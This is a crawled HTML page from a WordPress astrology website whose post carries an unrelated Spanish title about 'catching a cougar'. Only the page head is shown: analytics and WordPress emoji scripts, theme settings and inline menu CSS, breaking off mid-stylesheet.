

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/consejos-simples-para-atrapar-un-puma-paso-2/
body_size: 23477
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/consejos-simples-para-atrapar-un-puma-paso-2/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Consejos simples para Atrapar un puma: Paso 2 &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Consejos simples para Atrapar un puma: Paso 2 Comments Feed" href="https://subhashthapar.com/consejos-simples-para-atrapar-un-puma-paso-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/3561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/consejos-simples-para-atrapar-un-puma-paso-2/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=3561' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fconsejos-simples-para-atrapar-un-puma-paso-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fconsejos-simples-para-atrapar-un-puma-paso-2%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative 